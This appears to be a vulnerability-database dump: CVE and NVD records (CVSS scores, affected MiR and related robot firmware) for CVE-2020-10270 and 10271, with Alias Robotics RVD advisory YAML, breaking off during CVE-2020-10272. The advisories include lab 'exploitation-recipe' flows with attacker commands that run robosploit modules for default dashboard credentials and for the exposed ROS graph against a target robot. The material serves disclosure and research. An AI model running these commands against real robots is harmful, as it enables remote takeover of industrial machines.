"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2557"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2557
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2557
title: 'RVD#2557: Hardcoded Credentials on MiRX00 Control Dashboard'
type: vulnerability
description: Out of the wired and wireless interfaces within MiR100, MiR200 and other
vehicles from the MiR fleet, it's possible to access the Control Dashboard on a
hardcoded IP address. Credentials to such wireless interface default to well known
and widely spread users (omitted) and passwords (omitted). This information is also
available in past User Guides and manuals which the vendor distributed. This flaw
allows cyber attackers to take control of the robot remotely and make use of the
default user interfaces MiR has created, lowering the complexity of attacks and
making them available to entry-level attackers. More elaborated attacks can also
be established by clearing authentication and sending network requests directly.
We have confirmed this flaw in MiR100 and MiR200 but according to the vendor, it
might also apply to MiR250, MiR500 and MiR1000.
cwe: CWE-798
cve: CVE-2020-10270
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD, Autentication
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 10.0
rvss-vector: RVSS:1.0/AV:AN/AC:L/PR:L/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:H
severity-description: Critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/798.html
- https://www.mobile-industrial-robots.com/media/2714/mir100-user-guide_robot-interface-20-v10.pdf
- http://bernharddieber.com/publication/taurer2019mirsafety
- https://github.com/aliasrobotics/RVD/issues/2557
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: Platform code
application: All
subsystem: UI:Login
package: N/A
languages: None
date-detected: 2019-07-01
detected-by: Alias Robotics (https://aliasrobotics.com/)
detected-by-method: testing dynamic, web browser.
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2557
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: overlay
- name: mireth-network
- encryption: false
containers:
- container:
- name: mir100
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/robo_mir100:2.8.1.1
- network: mireth-network
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/comp_ros:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- network: mireth-network
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: 'export TARGET=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: echo "Waiting until the dashboard launches..."; sleep 10
- command: 'robosploit -m exploits/mir/dashboard/http_default_creds -s "target
$TARGET" '
- container:
- name: mir100
- window:
- name: setup
- commands:
- command: mkdir /var/run/sshd
- command: /usr/sbin/sshd
- command: /bin/sleep 5
- command: sudo mkdir /run/lock
- command: /etc/init.d/apache2 start
- split: horizontal
- command: /bin/sleep 2
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: /etc/init.d/mysql start
- command: /bin/sleep 2
- command: /usr/sbin/mysqld --verbose &
- window:
- name: ros
- commands:
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: sudo apt-key adv --keyserver 'hkp://keyserver.ubuntu.com:80'
--recv-key C1CF6E31E6BADE8868B172B4F42ED6FBAB17C654
- command: sudo apt-get update
- command: roslaunch mirCommon mir_bringup.launch
- select: setup
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2557: Hardcoded Credentials on MiRX00 Control Dashboard
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2557/comments
| 0 |
2020-06-24T04:43:23Z
|
2020-07-10T06:38:05Z
|
https://github.com/aliasrobotics/RVD/issues/2557
| 644,313,367 | 2,557 |
CVE-2020-10271
|
2020-06-24T05:15:12.847
|
MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS) default packages exposing the computational graph to all network interfaces, wireless and wired. This is the result of a bad set up and can be mitigated by appropriately configuring ROS and/or applying custom patches as appropriate. Currently, the ROS computational graph can be accessed fully from the wired exposed ports. In combination with other flaws such as CVE-2020-10269, the computation graph can also be fetched and interacted from wireless networks. This allows a malicious operator to take control of the ROS logic and correspondingly, the complete robot given that MiR's operations are centered around the framework (ROS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2555"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2555
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2555
title: 'RVD#2555: MiR ROS computational graph is exposed to all network interfaces,
including poorly secured wireless networks and open wired ones'
type: vulnerability
description: MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS)
default packages exposing the computational graph to all network interfaces, wireless
and wired. This is the result of a bad set up and can be mitigated by appropriately
configuring ROS and/or applying custom patches as appropriate. Currently, the ROS
computational graph can be accessed fully from the wired exposed ports. In combination
with other flaws such as CVE-2020-10269, the computation graph can also be fetched
and interacted from wireless networks. This allows a malicious operator to take
control of the ROS logic and correspondingly, the complete robot given that MiR's
operations are centered around the framework (ROS).
cwe: CWE-668
cve: CVE-2020-10271
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 8.0
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/S:C/Y:Z/C:H/I:H/A:H/H:H/
severity-description: high
cvss-score: 10.0
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/668.html
- https://github.com/aliasrobotics/RVD/issues/2555
flaw:
phase: testing
specificity: robotics-specific
architectural-location: platform code
application: ROS
subsystem: cognition:ros
package: N/A
languages: N/A
date-detected: 2020-04-20
detected-by: "Victor Mayoral Vilches, Alfonso Glera, Lander Usategui, Unai Ayucar, Xabier Saez de Camara (Alias Robotics)"
detected-by-method: testing-dynamic:alurity
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2555
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: overlay
- name: mireth-network
- encryption: false
containers:
- container:
- name: mir100
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/robo_mir100:2.8.1.1
- network: mireth-network
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/comp_ros:melodic
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- network: mireth-network
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: 'export TARGET=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages"
- command: export ROS_MASTER_URI="http://$TARGET:11311"
- command: echo "Give ROS setup some time to finalize launching..."; sleep
20
- command: source /opt/ros/melodic/setup.bash
- command: rosnode list
- command: echo "#####################"
- command: echo "Initiating attack"
- command: echo "#####################"
- command: export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages:/opt/robosploit/lib/python3.6/site-packages:/opt/robosploit/lib/python3.6/site-packages"
- command: echo " Exploiting the computational graph directly"
- command: echo " Updating first dependencies"
- command: pip3 install rospkg
- command: robosploit -m exploits/mir/ros/tunes -s "target $TARGET"
- container:
- name: mir100
- window:
- name: setup
- commands:
- command: mkdir /var/run/sshd
- command: /usr/sbin/sshd
- command: /bin/sleep 5
- command: sudo mkdir /run/lock
- command: /etc/init.d/apache2 start
- split: horizontal
- command: /bin/sleep 2
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: /etc/init.d/mysql start
- command: /bin/sleep 2
- command: /usr/sbin/mysqld --verbose &
- window:
- name: ros
- commands:
- command: 'export MYIP=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: export ROS_IP=$MYIP
- command: export ROS_MASTER_URI="http://$MYIP:11311"
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: sudo apt-key adv --keyserver 'hkp://keyserver.ubuntu.com:80'
--recv-key C1CF6E31E6BADE8868B172B4F42ED6FBAB17C654
- command: sudo apt-get update
- command: roslaunch mirCommon mir_bringup.launch
- select: setup
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2555: MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2555/comments
| 0 |
2020-06-24T04:34:30Z
|
2020-07-10T06:38:04Z
|
https://github.com/aliasrobotics/RVD/issues/2555
| 644,310,466 | 2,555 |
CVE-2020-10272
|
2020-06-24T05:15:12.943
|
MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS) default packages exposing the computational graph without any sort of authentication. This allows attackers with access to the internal wireless and wired networks to take control of the robot seamlessly. In combination with CVE-2020-10269 and CVE-2020-10271, this flaw allows malicious actors to command the robot at desire.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
